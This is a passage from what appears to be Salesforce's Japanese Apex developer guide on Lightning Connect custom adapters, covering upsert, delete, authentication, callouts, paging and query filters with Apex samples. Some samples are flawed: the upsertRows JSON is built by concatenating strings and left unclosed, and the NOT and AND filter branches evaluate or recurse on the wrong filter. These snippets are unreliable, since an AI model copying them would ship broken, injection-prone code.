       // Parse the JSON response and populate the rows.
       Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                response.getBody());
       Map<String, Object> error = (Map<String, Object>)m.get('error');
       if (error != null) {
            throwException(string.valueOf(error.get('message')));
        }
       List<Map<String,Object>> rows = new List<Map<String,Object>>();
       List<Object> jsonRows = (List<Object>)m.get('value');
       if (jsonRows == null) {
            rows.add(foundRow(m));
        } else {
            for (Object jsonRow : jsonRows) {
               Map<String,Object> row = (Map<String,Object>)jsonRow;
                rows.add(foundRow(row));
            }
        }
        return rows;
   }
// ...
```
#### <span id="page-436-0"></span>**upsertRows**

upsertRows **メソッドは、外部オブジェクトレコードが作成または更新されるときに呼び出されます。外部オ ブジェクトレコードは、**Salesforce**ユーザインターフェースまたは** DML **を使用して作成または更新できます。次 の例は、**upsertRows **メソッドのサンプル実装を示しています。この例では、渡された** UpsertContext **を使 用してどのテーブルが選択されたかを判断し、選択されたテーブルの名前が** Sample **の場合にのみ更新**/**挿入 を実行します。更新**/**挿入操作は、新しいレコードの挿入と既存のレコードの更新のいずれかに分けられます。 これらの操作は、コールアウトを使用して外部システムで実行されます。コールアウト応答から取得した結果 を基に** DataSource.UpsertResult **の配列に値が入力されます。コールアウトは行ごとに実行されるため、 次の例では** Apex **のコールアウト数の制限に達する可能性があります。**

```
// ...
   global override List<DataSource.UpsertResult> upsertRows(DataSource.UpsertContext
           context) {
       if (context.tableSelected == 'Sample') {
          List<DataSource.UpsertResult> results = new List<DataSource.UpsertResult>();
          List<Map<String, Object>> rows = context.rows;
          for (Map<String, Object> row : rows){
              // Make a callout to insert or update records in the external system.
              HttpResponse response;
```

```
// Determine whether to insert or update a record.
              if (row.get('ExternalId') == null) {
                 // Send a POST HTTP request to insert new external record.
                 // Make an Apex callout and get HttpResponse.
                 response = makePostCallout(
                     '{"name":"' + row.get('Name') + '","ExternalId":"' +
                     row.get('ExternalId') + '"');
              }
              else {
                 // Send a PUT HTTP request to update an existing external record.
                 // Make an Apex callout and get HttpResponse.
                 response = makePutCallout(
                    '{"name":"' + row.get('Name') + '","ExternalId":"' +
                     row.get('ExternalId') + '"',
                     String.valueOf(row.get('ExternalId')));
              }
              // Check the returned response.
              // Deserialize the response.
              Map<String, Object> m = (Map<String, Object>)JSON.deserializeUntyped(
                      response.getBody());
              if (response.getStatusCode() == 200){
                  results.add(DataSource.UpsertResult.success(
                          String.valueOf(m.get('id'))));
              }
              else {
                 results.add(DataSource.UpsertResult.failure(
                         String.valueOf(m.get('id')),
                         'The callout resulted in an error: ' +
                         response.getStatusCode()));
              }
           }
          return results;
       }
      return null;
   }
// ...
```
#### <span id="page-437-0"></span>**deleteRows**

deleteRows **メソッドは、外部オブジェクトレコードが削除されるときに呼び出されます。外部オブジェクト レコードは、**Salesforce**ユーザインターフェースまたは** DML **を使用して削除できます。次の例は、**deleteRows **メソッドのサンプル実装を示しています。この例では、渡された** DeleteContext **を使用してどのテーブルが 選択されたかを判断し、選択されたテーブルの名前が** Sample **の場合にのみ削除を実行します。削除は、各外 部** ID **のコールアウトを使用して外部システムで実行されます。コールアウト応答から取得した結果を基に** DataSource.DeleteResult **の配列に値が入力されます。コールアウトは** ID **ごとに実行されるため、次の例 では** Apex **のコールアウト数の制限に達する可能性があります。**

// ... global override List<DataSource.DeleteResult> deleteRows(DataSource.DeleteContext context) { if (context.tableSelected == 'Sample'){

```
List<DataSource.DeleteResult> results = new List<DataSource.DeleteResult>();
           for (String externalId : context.externalIds){
              HttpResponse response = makeDeleteCallout(externalId);
              if (response.getStatusCode() == 200){
                 results.add(DataSource.DeleteResult.success(externalId));
              }
              else {
                 results.add(DataSource.DeleteResult.failure(externalId,
                         'Callout delete error:'
                         + response.getBody()));
              }
           }
           return results;
       }
       return null;
     }
// \ldots
```
関連トピック:

**[実行ガバナと制限](#page-324-0)**

[Connection](#page-1720-0) **クラス**

<span id="page-438-0"></span>[Apex Connector Framework](#page-447-0) **の検索条件**

### サンプルの **DataSource.Provider** クラスの作成

DataSource.Provider **のいくつかのメソッドを拡張し、上書きするクラスが必要です。**

DataSource.Provider **クラスは、外部システムへの接続でサポートされているか、必要となる認証機能や その他の機能を** Salesforce **に伝えます。**

global class SampleDataSourceProvider extends DataSource.Provider {

**外部システムに認証が必要な場合、**Salesforce**で外部データソース定義またはユーザの個人設定から認証情報を 提供できます。ただし、この例では簡略化のために外部システムに認証が不要であると宣言します。そのため に、認証機能のリスト内の唯一のエントリとして** AuthenticationCapability.ANONYMOUS **を返します。**

```
override global List<DataSource.AuthenticationCapability>
    getAuthenticationCapabilities() {
    List<DataSource.AuthenticationCapability> capabilities =
        new List<DataSource.AuthenticationCapability>();
    capabilities.add(
        DataSource.AuthenticationCapability.ANONYMOUS);
    return capabilities;
}
```
**この例ではまた、外部システムで** SOQL **クエリ、**SOSL **クエリ、**Salesforce **検索、データの更新**/**挿入、データの削 除を許可することを宣言します。**

- **•** SOQL **を許可するために、**DataSource.Capability.ROW\_QUERY **機能を宣言します。**
- **•** SOSL **および** Salesforce **検索を許可するために、**DataSource.Capability.SEARCH **機能を宣言します。**
- **• 外部データの更新**/**挿入を許可するために、**DataSource.Capability.ROW\_CREATE **および** DataSource.Capability.ROW\_UPDATE **機能を宣言します。**
- **• 外部データの削除を許可するために、**DataSource.Capability.ROW\_DELETE **機能を宣言します。**

```
override global List<DataSource.Capability> getCapabilities()
{
   List<DataSource.Capability> capabilities = new
       List<DataSource.Capability>();
   capabilities.add(DataSource.Capability.ROW_QUERY);
   capabilities.add(DataSource.Capability.SEARCH);
   capabilities.add(DataSource.Capability.ROW_CREATE);
   capabilities.add(DataSource.Capability.ROW_UPDATE);
   capabilities.add(DataSource.Capability.ROW_DELETE);
   return capabilities;
}
```
**最後に、この例では、外部システムのスキーマを取得し、外部データのクエリと検索を処理する** SampleDataSourceConnection **クラスを指定します。**

```
override global DataSource.Connection getConnection(
        DataSource.ConnectionParams connectionParams) {
        return new SampleDataSourceConnection(connectionParams);
    }
}
```

```
関連トピック:
```
[Provider](#page-1743-0) **クラス**

# Lightning Connect でのカスタムアダプタ使用の設定

DataSource.Connection **および** DataSource.Provider **クラスを作成したら、**Lightning Connect **カスタムア ダプタを** [**設定**] **で使用できるようになります。**

Salesforce **ヘルプの「**Lightning Connect**[のカスタムアダプタを使用した外部データへのアクセス」](https://help.salesforce.com/apex/HTViewHelpDoc?id=apex_adapter_setup.htm)で説明されてい る作業を完了します。**

**外部オブジェクトの書き込み機能をアダプタに追加する手順は、次のとおりです。**

- **1. このアダプタの外部データソースを書き込み可能にします。**Salesforce **ヘルプの「**[Lightning Connect](https://help.salesforce.com/apex/HTViewHelpDoc?id=platform_connect_add_external_data_source.htm)**の外部デー [タソースの定義](https://help.salesforce.com/apex/HTViewHelpDoc?id=platform_connect_add_external_data_source.htm)** — OData 2.0 **または** 4.0 **アダプタ」を参照してください。**
- **2. アダプタ用に** DataSource.Connection.upsertRows() **および** DataSource.Connection.deleteRows() **メソッドを実装します。詳細は、「**[Connection](#page-1720-0) **クラス」** (**ページ** 1701)**を参照してください。**

# Apex Connector Framework の主要概念

DataSource **名前空間は、**Apex Connector Framework **のクラスを提供します。**Apex Connector Framework **を使用し て、**Lightning Connect **のカスタムアダプタを開発します。続いて、この** Lightning Connect **カスタムアダプタを介 して、**Salesforce **組織を任意の場所のデータに接続します。**

Apex Connector Framework **を効率的に使用できるように一定の主要概念を学習しておくことをお勧めします。**

このセクションの内容:

Lightning Connect **[外部オブジェクトの外部](#page-440-0)** ID

Lightning Connect **のカスタムアダプタで外部データにアクセスする場合、外部オブジェクトの外部** ID **標準項 目の値は、**ExternalId **という名前の** DataSource.Column **から取得されます。**

Lightning Connect **[カスタムアダプタのコールアウト](#page-442-0)**

**他の** Apex **コードと同様に、**Lightning Connect **カスタムアダプタもコールアウトを実行できます。外部システ ムへの接続に認証が必要な場合は、コールアウトに認証パラメータを組み込みます。**

[Apex Connector Framework](#page-444-0) **でのページング**

**ユーザインターフェースに大量のレコードセットを表示する場合、**Salesforce **はレコードセットをバッチに 分割して、**1 **つのバッチを表示します。これらのバッチはページ処理できます。ただし、**Lightning Connect**の カスタムアダプタでは、どのようなページングも自動的にサポートされることがありません。カスタムア ダプタで取得された外部オブジェクトデータのページ処理をサポートするには、サーバ駆動またはクライ アント駆動のページングを実装します。**

[Apex Connector Framework](#page-444-1) **での** queryMore

Lightning Connect **のカスタムアダプタは、**API **クエリの** queryMore **メソッドを自動的にはサポートしませ ん。ただし、実装では、大量の結果セットがバッチに分割され、**SOAP API**の** queryMore **メソッドを使用し て反復処理されるようにする必要があります。デフォルトのバッチサイズは** 500 **レコードですが、クエリ 開発者はプログラムでクエリコールのこの値を調整できます。**

Lightning Connect **[カスタムアダプタの集計](#page-446-0)**

COUNT() **クエリを受信すると、選択された列の** aggregation **プロパティの値が** QueryAggregation.COUNT **になります。選択された列は、**DataSource.QueryContext **の** tableSelection **の** columnsSelected **プロパティで指定されます。**

#### [Apex Connector Framework](#page-447-0) **の検索条件**

<span id="page-440-0"></span>DataSource.QueryContext **には、**DataSource.TableSelection **が** 1 **つあります。** DataSource.SearchContext **には複数の** TableSelection **を指定できます。各** TableSelection **に は、**SOQL **または** SOSL **クエリの** WHERE **句を表す**filter **プロパティがあります。**

## Lightning Connect 外部オブジェクトの外部 ID

Lightning Connect **のカスタムアダプタで外部データにアクセスする場合、外部オブジェクトの外部** ID **標準項目 の値は、**ExternalId **という名前の** DataSource.Column **から取得されます。**

**各外部オブジェクトには** [**外部** ID] **標準項目があります。その値により、組織内の各外部オブジェクトレコー ドが一意に識別されます。外部オブジェクトが外部参照関係で親の場合、外部** ID **標準項目が子レコードの識 別に使用されます。**

### (!) 重要:

- **• カスタムアダプタの** Apex **コードでは、**ExternalId **という名前の** DataSource.Column **を宣言し、 その値を指定する必要があります。**
- **• 外部** ID **標準項目の値は、**Salesforce **に保存される場合があるため、機密データを使用しないでくださ い。**
	- **– 子レコードの外部参照関係項目に、親レコードの外部** ID **値が保存および表示されます。**

**–** Salesforce**では、内部使用のみを目的として、外部システムから取得された各行の外部** ID**値を保存し ます。この動作は、大量データの外部データソースに関連付けられた外部オブジェクトには適用さ れません。**

例: **このサンプル** DataSource.Connection **クラスからの抜粋は、**ExternalId **という名前の** DataSource.Column **を示しています。**

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
#### <span id="page-441-0"></span>関連トピック:

[Column](#page-1702-0) **クラス**

## Lightning Connect カスタムアダプタの認証

DataSource.Provider **クラスは、外部システムの認証に使用可能なログイン情報の種別を宣言します。**

[DataSource.Provider](#page-1743-0) **クラスの拡張が、認証をサポートすることを示す** [DataSource.AuthenticationCapability](#page-1700-0) **値を返す場合、**[DataSource.Connection](#page-1720-0) **クラスは、コンスト ラクタで** [DataSource.ConnectionParams](#page-1726-0) **インスタンスを使用してインスタンス化されます。**

DataSource.ConnectionParams **インスタンスに含まれる認証情報は、**Salesforce **の外部データソース定義の** [ID **種別**] **項目に応じて異なります。**

- **•** [ID **種別**] **が** Named Principal **に設定されている場合、外部データソース定義のログイン情報が使用さ れます。**
- **•** [ID **種別**] **が** Per User **に設定されている場合は、次のようになります。**
	- **– クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。 ユーザの外部システム用認証設定のログイン情報が使用されます。**

**– 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用さ れます。**

関連トピック:

Lightning Connect **[カスタムアダプタの](#page-442-1)** OAuth

<span id="page-442-1"></span>Lightning Connect カスタムアダプタの OAuth

OAuth 2.0 **を使用して外部データにアクセスする場合に、アクセストークンの期限切れによるアクセスの中断を 回避する方法を説明します。**

**外部システムの中には** OAuth **アクセストークンを使用するものがあります。こうしたトークンには有効期限が あり、更新する必要があります。アクセストークンは必要に応じて次の場合に自動的に更新できます。**

**• ユーザまたは外部データソースに、以前の** OAuth **フローからの有効な更新トークンがある場合**

**•** DataSource.Connection **クラスの同期、クエリ、または検索メソッドで** DataSource.OAuthTokenExpiredException **が発生した場合**

**ユーザまたは外部データソースの適切な** OAuth **ログイン情報を使用して、リモートサービスとネゴシエート し、トークンを更新します。**DataSource.ConnectionParams **で、コンストラクタに提供される新しい** OAuth **トークンを使用して** DataSource.Connection **クラスが再作成されます。続いて、検索またはクエリが再度 呼び出されます。**

**認証プロバイダが更新トークンを提供しない場合、現在のアクセストークンの期限が切れたときに外部システ ムへのアクセスが失われます。外部データソースの詳細ページに警告メッセージが表示された場合は、オフラ インアクセスまたは更新トークンの要求について** OAuth **プロバイダにお問い合わせください。**

**認証プロバイダの中には、範囲の追加といった簡単な方法でオフラインアクセスを要求できることがありま す。たとえば、**Salesforce**認証プロバイダにオフラインアクセスを要求するには、**Salesforce **組織の認証プロバイ ダ定義の** [**デフォルトの範囲**] **項目に「***refresh\_token***」を追加します。**

**また、オフラインアクセスを認証** URL **でクエリパラメータとして要求する必要のある場合もあります。たとえ ば、**Google **の場合、**Salesforce **組織の認証プロバイダ定義の** [**承認エンドポイント** URL] **項目に**

**「***?access\_type=offline***」を追加します。認証エンドポイントを編集するには、認証プロバイダの** [**プロ バイダタイプ**] **項目で [Open ID Connect] を選択します。詳細は、**Salesforce **ヘルプの「**OpenID Connect **認証プロバ イダの設定」を参照してください。**

<span id="page-442-0"></span>関連トピック:

Lightning Connect **[カスタムアダプタの認証](#page-441-0)**

# Lightning Connect カスタムアダプタのコールアウト

**他の** Apex **コードと同様に、**Lightning Connect **カスタムアダプタもコールアウトを実行できます。外部システム への接続に認証が必要な場合は、コールアウトに認証パラメータを組み込みます。**

**認証パラメータは、**ConnectionParams **オブジェクトでカプセル化され、**DataSource.Connection **クラス のコンストラクタに提供されます。**

**たとえば、接続に** OAuth **アクセストークンが必要な場合は、次のようなコードを使用します。**

```
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
   HttpRequest request = new HttpRequest();
   request.setEndPoint(url);
   request.setMethod('GET');
   request.setHeader('Authorization', 'Bearer ' +
           this.connectionInfo.oauthToken);
   HttpResponse response = httpProtocol.send(request);
   return response;
}
```
**接続に基本的なパスワード認証が必要な場合は、次のようなコードを使用します。**

```
public HttpResponse getResponse(String url) {
   Http httpProtocol = new Http();
   HttpRequest request = new HttpRequest();
   request.setEndPoint(url);
   request.setMethod('GET');
   string encodedHeaderValue = EncodingUtil.base64Encode(Blob.valueOf(
            this.connectioninfo.username + ':' +
            this.connectionInfo.password));
   request.setHeader('Authorization', 'Basic ' + encodedHeaderValue);
   HttpResponse response = httpProtocol.send(request);
   return response;
}
```
# Lightning Connectカスタムアダプタのコールアウトエンドポイントとしての指定ログイン情 報

Lightning Connect**カスタムアダプタは、必要に応じて、**Salesforce **に保存されている適切なログイン情報を取得し ます。ただし、**Apex **コードはこれらのログイン情報をすべてのコールアウトに適用する必要があります。この 例外は、指定ログイン情報をコールアウトエンドポイントとして指定する場合です。指定ログイン情報を使用 すると、**Salesforce **が認証ロジックを処理できるため、コードで処理する必要がありません。**

**カスタムアダプタのすべてのコールアウトが指定ログイン情報を使用する場合は、外部データソースの** [**認証 プロトコル**] **項目を [認証なし] に設定できます。指定ログイン情報は、コールアウトに適切な証明書を追加 し、標準の認証ヘッダーも追加できます。また、指定ログイン情報として定義されている** Apex **コールアウト エンドポイントにリモートサイトを定義する必要はありません。**

関連トピック:

**[コールアウトエンドポイントとしての指定ログイン情報](#page-507-0)**

### <span id="page-444-0"></span>Apex Connector Framework でのページング

**ユーザインターフェースに大量のレコードセットを表示する場合、**Salesforce**はレコードセットをバッチに分割 して、**1 **つのバッチを表示します。これらのバッチはページ処理できます。ただし、**Lightning Connect **のカスタ ムアダプタでは、どのようなページングも自動的にサポートされることがありません。カスタムアダプタで取 得された外部オブジェクトデータのページ処理をサポートするには、サーバ駆動またはクライアント駆動の ページングを実装します。**

**サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切りや ページサイズは無視されます。サーバ駆動のページングを有効にするには、**DataSource.Provider **クラス で** QUERY\_PAGINATION\_SERVER\_DRIVEN **機能を宣言します。また、**Apex**コードでクエリトークンを生成し、 そのトークンを使って結果の次のバッチを判断して取得する必要があります。**

**クライアント駆動のページングでは、**LIMIT **および** OFFSET **句を使用して結果セットをページ処理します。** DataSource.QueryContext **の** offset **および** maxResults **プロパティを考慮して、どの行を返すかを判断 します。たとえば、結果セットに数値の** ExternalID **が** 1 **~** 20 **の** 20 **行あるとします。**offset **を** 5**、** maxResults **を** 5 **とすると、**ID **が** 6 **~** 10 **の行を取得します。絞り込みはすべて** Apex **外の外部システムで、 そのシステムがサポートする方法で行うことをお勧めします。**

<span id="page-444-1"></span>関連トピック:

[QueryContext](#page-1745-0) **クラス**

### Apex Connector Framework での **queryMore**

Lightning Connect **のカスタムアダプタは、**API **クエリの** queryMore **メソッドを自動的にはサポートしません。 ただし、実装では、大量の結果セットがバッチに分割され、**SOAP API **の** queryMore **メソッドを使用して反復 処理されるようにする必要があります。デフォルトのバッチサイズは**500**レコードですが、クエリ開発者はプ ログラムでクエリコールのこの値を調整できます。**

queryMore **をサポートするには、実装で、現在のバッチ以外にもデータが存在するかどうかを示す必要があ ります。さらなるデータが存在することを** Force.com **プラットフォームが認識すると、**API **クエリが次のような** QueryResult **オブジェクトを返します。**

```
{
          "totalSize" \Rightarrow -1,
                "done" => false,
    "nextRecordsUrl" => "/services/data/v32.0/query/01gxx000000B5OgAAK-2000",
             "records" => [
          \begin{bmatrix} 0 \\ 1 \end{bmatrix}"attributes" \Rightarrow {
                   "type" \Rightarrow "Sample x",
                    "url" =>
                         "/services/data/v32.0/sobjects/Sample__x/x06xx0000000001AAA"
              },
              "ExternalId" => "id0"
         },
         [-1] {
              "attributes" \Rightarrow {
                   "type" \Rightarrow "Sample x",
                    "url" =>
```
"/services/data/v32.0/sobjects/Sample\_\_x/x06xx0000000002AAA" }, … }

このセクションの内容:

**[サーバ駆動ページングを使用した](#page-445-0)** queryMore **のサポート**

**サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切り やページサイズは無視されます。サーバ駆動のページングを有効にするには、**DataSource.Provider **ク ラスで** QUERY\_PAGINATION\_SERVER\_DRIVEN **機能を宣言します。**

**[クライアント駆動ページングを使用した](#page-445-1)** queryMore **のサポート**

<span id="page-445-0"></span>**クライアント駆動のページングでは、**LIMIT **および** OFFSET **句を使用して結果セットをページ処理しま す。**

サーバ駆動ページングを使用した **queryMore** のサポート

**サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切りや ページサイズは無視されます。サーバ駆動のページングを有効にするには、**DataSource.Provider **クラス で** QUERY\_PAGINATION\_SERVER\_DRIVEN **機能を宣言します。**

**返された** DataSource.TableResult **に結果セットのすべてが含まれていない場合は、**TableResult **に** queryMoreToken **値を指定する必要があります。クエリトークンとは、一時的に保存する任意の文字列です。 結果の次のバッチを要求するときに、**DataSource.QueryContext **のカスタムアダプタにクエリトークンを 戻します。**Apex**コードは、このクエリトークンを使用して、結果の次のバッチに属する行を判断する必要があ ります。**

**カスタムアダプタが最後のバッチを返すときは、**TableResult **に** queryMoreToken **値を返しません。**

<span id="page-445-1"></span>関連トピック:

[Apex Connector Framework](#page-444-1) **での** queryMore

#### クライアント駆動ページングを使用した **queryMore** のサポート

**クライアント駆動のページングでは、**LIMIT **および** OFFSET **句を使用して結果セットをページ処理します。**

**外部システムが各クエリに対して合計サイズの結果セットを返すことができる場合は、**DataSource.Provider **クラスで** QUERY\_TOTAL\_SIZE **機能を宣言します。検索またはクエリごとに、**DataSource.TableResult **の** totalSize **値が返されることを確認します。合計サイズがバッチで返される行数よりも大きい場合は、** nextRecordsUrl **リンクが生成され、**done **フラグが** false **に設定されます。また、**TableResult **の** totalSize **が指定する値に設定されます。**

**外部システムが各クエリに対して合計サイズを返すことができない場合は、**DataSource.Provider **クラス で** QUERY\_TOTAL\_SIZE **機能を宣言しません。カスタムアダプタを使用してクエリを実行するときは、常に** 1 **行余分に求めます。たとえば、**SELECT ExternalId FROM Sample LIMIT 5 **というクエリを実行する場合、** DataSource.Connection **オブジェクトで** maxResults **プロパティを** 6 **に設定した** DataSource.QueryContext **を指定した** query **メソッドをコールします。結果セットに** 6 **つ目の行があるかないかによって、さらなるデー**

**タがあるかどうかがわかります。ただし、前回から今回のクエリまでにデータセットが変更されていないこと を前提とします。前回から今回のクエリまでにデータセットが変更されると、行が繰り返し表示されるか、す べての結果を取得しないことがあります。**

**結局のところ、外部データへのアクセスが最も効率的に機能するのは、少量のデータを取得し、クエリ対象の データセットがめったに変更されない場合です。**

関連トピック:

<span id="page-446-0"></span>[Apex Connector Framework](#page-444-1) **での** queryMore

## Lightning Connect カスタムアダプタの集計

COUNT() **クエリを受信すると、選択された列の** aggregation **プロパティの値が** QueryAggregation.COUNT **になります。選択された列は、**DataSource.QueryContext **の** tableSelection **の** columnsSelected **プ ロパティで指定されます。**

**次の例は、**aggregation **プロパティの値を適用して** COUNT() **クエリを処理する方法を示しています。**

```
// Handle COUNT() queries
if (context.tableSelection.columnsSelected.size() == 1 &&
   context.tableSelection.columnsSelected.get(0).aggregation ==
        QueryAggregation.COUNT) {
   List<Map<String, Object>> countResponse = new List<Map<String, Object>>();
   Map<String, Object> countRow = new Map<String, Object>();
   countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
   response.size());
   countResponse.add(countRow);
   return countResponse;
}
```
**集計クエリには検索条件を設定できるため、次の例のようにクエリメソッドを実装して、基本的な**aggregation **クエリを** (**検索条件の有無を問わず**) **サポートできます。**

```
override global DataSource.TableResult query(DataSource.QueryContext context) {
   List<Map<String, Object>> rows = retrieveData(context);
   List<Map<String,Object>> response = postFilterRecords(
            context.tableSelection.filter, rows);
    if (context.tableSelection.columnsSelected.size() == 1 &&
        context.tableSelection.columnsSelected.get(0).aggregation ==
                DataSource.QueryAggregation.COUNT) {
        List<Map<String, Object>> countResponse = new List<Map<String,
                Object>>();
       Map<String, Object> countRow = new Map<String, Object>();
        countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
                response.size());
       countResponse.add(countRow);
       return DataSource.TableResult.get(context, countResponse);
    }
```

```
return DataSource.TableResult.get(context, response);
}
```

```
関連トピック:
```
[QueryContext](#page-1745-0) **クラス サンプルの** [DataSource.Connection](#page-433-0) **クラスの作成**

## <span id="page-447-0"></span>Apex Connector Framework の検索条件

DataSource.QueryContext **には、**DataSource.TableSelection **が** 1 **つあります。** DataSource.SearchContext **には複数の** TableSelection **を指定できます。各** TableSelection **には、** SOQL **または** SOSL **クエリの** WHERE **句を表す**filter **プロパティがあります。**

**たとえば、ユーザが外部オブジェクトのレコード詳細ページに移動すると、**DataSource.Connection **が実 行されます。バックグラウンドで、次のような** SOQL **クエリが生成されます。**

SELECT *columnNames* FROM *externalObjectApiName* WHERE ExternalId = '*selectedExternalObjectExternalId*'

**この** SOQL **クエリにより、**DataSource.Connection **クラスで** query **メソッドが呼び出されます。次のコー ドでこの条件を検出できます。**

```
if (context.tableSelection.filter != null) {
   if (context.tableSelection.filter.type == DataSource.FilterType.EQUALS
       && 'ExternalId' == context.tableSelection.filter.columnName
        && context.tableSelection.filter.columnValue instanceOf String) {
       String selection = (String)context.tableSelection.filter.columnValue;
       return DataSource.TableResult.get(true, null,
               tableSelection.tableSelected, findSingleResult(selection));
   }
}
```
**このサンプルコードでは、選択された** ExternalId **から、**1 **つのレコードを返す** findSingleResult **メソッ ドが実装されたものと想定しています。コードにより、要求された** ExternalId **と一致するレコードが取得 されることを確認します。**

このセクションの内容:

[Apex Connector Framework](#page-447-1) **の検索条件の評価**

<span id="page-447-1"></span>**検索条件は、説明する条件に行が一致するかどうかを判断し、一致する場合は** true **と評価します。**

[Apex Connector Framework](#page-448-0) **の複合検索条件**

**検索条件には子検索条件を設定でき、子は** subfilters **プロパティに保存されます。**

Apex Connector Framework の検索条件の評価

**検索条件は、説明する条件に行が一致するかどうかを判断し、一致する場合は** true **と評価します。**

**たとえば、**DataSource.Filter **の** columnName **が** meaningOfLife **に、**columnValue **が** 42 **に、**type **が** EQUALS **に設定されている場合は、リモートテーブルの** meaningOfLife **列のエントリが** 42 **であるすべての 行が返されます。**

**あるいは、検索条件の** type **が** LESS\_THAN **に、**columnValue **が** 3 **に、**columnName **が** numericCol **に設定 されている場合は、**numericCol **の値が** 3 **未満のすべての行を含む** DataSource.TableResult **オブジェクト を作成できます。**

**パフォーマンスを向上させるには、絞り込みをすべて外部システムで実行します。たとえば、**Filter **オブ ジェクトを** SQL **または** OData **クエリに変換するか、このオブジェクトを** SOAP **クエリのパラメータに対応付けま す。外部システムが大量のデータセットを返した場合、**Apex**コードで絞り込みを行うと、すぐにガバナ制限を 超過します。**

**すべての絞り込みを外部システムで実行できない場合は、できる限り外部システムで行い、返されるデータを できるだけ少なくします。その後、**Apex **コードで少量のデータコレクションを絞り込みます。**

<span id="page-448-0"></span>関連トピック:

Filter **[クラス](#page-1737-0)**

Apex Connector Framework の複合検索条件

**検索条件には子検索条件を設定でき、子は** subfilters **プロパティに保存されます。**

**検索条件に子がある場合、検索条件** type **は次のいずれかである必要があります。**



### **次のサンプルコードは、複合検索条件の処理方法を示しています。**

```
override global DataSource.TableResult query(DataSource.QueryContext context) {
   // Call out to an external data source and retrieve a set of records.
   // We should attempt to get as much information as possible about the
   // query from the QueryContext, to minimize the number of records
   // that we return.
   List<Map<String,Object>> rows = retrieveData(context);
   // This only filters the results. Anything in the query that we don't
   // currently support, such as aggregation or sorting, is ignored.
   return DataSource.TableResult.get(context, postFilterRecords(
       context.tableSelection.filter, rows));
}
private List<Map<String,Object>> retrieveData(DataSource.QueryContext context) {
   // Call out to an external data source. Form the callout so that
```

```
// it filters as much as possible on the remote site,
    // based on the parameters in the QueryContext.
   return ...;
}
private List<Map<String,Object>> postFilterRecords(
   DataSource.Filter filter, List<Map<String,Object>> rows) {
   if (filter == null) {
        return rows;
    }
   DataSource.FilterType type = filter.type;
   List<Map<String,Object>> retainedRows = new List<Map<String,Object>>();
   if (type == DataSource.FilterType.NOT_) {
        // We expect one Filter in the subfilters.
        DataSource.Filter subfilter = filter.subfilters.get(0);
        for (Map<String,Object> row : rows) {
            if (!evaluate(filter, row)) {
                retainedRows.add(row);
            }
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.AND_) {
        // For each filter, find all matches; anything that matches ALL filters
        // is returned.
       retainedRows = rows;
        for (DataSource.Filter subfilter : filter.subfilters) {
            retainedRows = postFilterRecords(filter, retainedRows);
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.OR_) {
        // For each filter, find all matches. Anything that matches
        // at least one filter is returned.
        for (DataSource.Filter subfilter : filter.subfilters) {
            List<Map<String,Object>> matchedRows = postFilterRecords(
                subfilter, rows);
            retainedRows.addAll(matchedRows);
        }
        return retainedRows;
    } else {
        // Find all matches for this filter in our collection of records.
        for (Map<String,Object> row : rows) {
            if (evaluate(filter, row)) {
                retainedRows.add(row);
            }
        }
        return retainedRows;
    }
}
private Boolean evaluate(DataSource.Filter filter, Map<String,Object> row) {
   if (filter.type == DataSource.FilterType.EQUALS) {
       String columnName = filter.columnName;
        Object expectedValue = filter.columnValue;
        Object foundValue = row.get(columnName);
```

```
return expectedValue.equals(foundValue);
    } else {
        // Throw an exception; implementing other filter types is left
        // as an exercise for the reader.
        throwException('Unexpected filter type: ' + filter.type);
    }
   return false;
}
```

```
関連トピック:
  Filter クラス
```
# Apex Connector Framework の考慮事項

Apex Connector Framework **で** Lightning Connect **カスタムアダプタを作成する場合の制限と考慮事項について理解し ます。**

- **• 外部システムの** API **の制限を理解しておきます。たとえば、外部システムの中には** 40 **行以下の要求しか受 け入れないものがあります。**
- **• データ型の制限**:
	- **–** Double 18 **桁を超える値の精度は失われます。精度を高めるには、**double **の代わりに** decimal **を使用し ます。**
	- **–** String **長さが** 256 **文字以上の場合、文字列は** Salesforce **のロングテキストエリア項目に対応付けられま す。**
- **•** Lightning Connect **のカスタムアダプタには、他の** Apex **コードと同じ制限が適用されます。次に例を示しま す。**
	- **– すべての** Apex **ガバナ制限が適用されます。**
	- **– 同じトランザクション内のデータ操作言語** (DML) **操作の後に**Apex**コールアウトを使用することはできま せん。そのため、同じトランザクション内で** Salesforce **レコードを更新し、その後で** Apex **コールアウト を実行することはできません。**

